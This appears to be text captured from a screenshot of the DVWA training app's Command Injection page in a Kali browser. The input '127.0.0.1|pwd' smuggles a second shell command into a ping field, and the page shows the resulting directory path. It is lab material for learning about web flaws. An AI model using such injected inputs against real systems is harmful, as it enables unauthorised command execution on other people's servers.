 localhost/DVWA/vulnerabilities/exec/#
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1|pwd Submit
/var/www/html/DVWA/vulnerabilities/exec
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection